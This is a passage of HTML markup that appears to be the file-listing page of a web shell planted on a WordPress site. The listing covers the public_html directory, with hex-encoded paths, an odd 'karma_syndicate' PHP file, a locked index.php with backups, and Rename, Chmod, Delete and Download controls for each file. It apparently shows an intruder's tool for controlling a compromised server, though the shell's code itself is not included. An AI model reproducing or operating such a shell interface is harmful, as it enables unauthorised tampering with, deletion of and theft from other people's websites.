                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-red-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e6874616363657373" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e6874616363657373" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=2e6874616363657373" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=2e6874616363657373" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".htaccess.bk" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=2e68746163636573732e626b" class="text-green-300 hover:text-green-200 truncate">
                                                            .htaccess.bk                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">833 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    833 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e68746163636573732e626b" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e68746163636573732e626b" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=2e68746163636573732e626b" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=2e68746163636573732e626b" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="error_log" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6572726f725f6c6f67" class="text-green-300 hover:text-green-200 truncate">
                                                            error_log                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">240.22 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rwxr-xr-x                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    240.22 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rwxr-xr-x                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6572726f725f6c6f67" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6572726f725f6c6f67" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6572726f725f6c6f67" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6572726f725f6c6f67" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="favicon.ico" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=66617669636f6e2e69636f" class="text-green-300 hover:text-green-200 truncate">
                                                            favicon.ico                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">0 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    0 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=66617669636f6e2e69636f" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=66617669636f6e2e69636f" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=66617669636f6e2e69636f" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=66617669636f6e2e69636f" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">181.48 <span class="file-size">KB</span></span>
                                                            <span class="text-red-400">
                                                                -r--r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    181.48 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-red-400">
                                                    -r--r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php.bak-20260122-092536" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php.bak-20260122-092536                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">405 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    405 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php.bak-20260122-093854" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php.bak-20260122-093854                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">181.48 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    181.48 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="karma_syndicate_9mvg6shzmh.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            karma_syndicate_9mvg6shzmh.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.92 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.92 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="license.txt" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6c6963656e73652e747874" class="text-green-300 hover:text-green-200 truncate">
                                                            license.txt                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">19.44 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    19.44 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6c6963656e73652e747874" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6c6963656e73652e747874" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6c6963656e73652e747874" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6c6963656e73652e747874" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="robots.txt" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=726f626f74732e747874" class="text-green-300 hover:text-green-200 truncate">
                                                            robots.txt                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">6 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    6 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=726f626f74732e747874" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=726f626f74732e747874" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=726f626f74732e747874" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=726f626f74732e747874" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="sitemap.xml" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=736974656d61702e786d6c" class="text-green-300 hover:text-green-200 truncate">
                                                            sitemap.xml                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">492 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    492 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=736974656d61702e786d6c" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=736974656d61702e786d6c" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=736974656d61702e786d6c" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=736974656d61702e786d6c" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-activate.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d61637469766174652e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-activate.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">7.18 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    7.18 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d61637469766174652e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d61637469766174652e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d61637469766174652e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d61637469766174652e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-blog-header.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d626c6f672d6865616465722e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-blog-header.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">351 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    351 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d626c6f672d6865616465722e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d626c6f672d6865616465722e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d626c6f672d6865616465722e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d626c6f672d6865616465722e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-comments-post.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6d6d656e74732d706f73742e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-comments-post.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">2.27 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    2.27 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6d6d656e74732d706f73742e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6d6d656e74732d706f73742e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6d6d656e74732d706f73742e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6d6d656e74732d706f73742e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-config-sample.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6e6669672d73616d706c652e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-config-sample.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.26 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.26 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e6669672d73616d706c652e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e6669672d73616d706c652e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6e6669672d73616d706c652e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6e6669672d73616d706c652e706870" class="text-green-400 hover:text-green-300" title="Download">
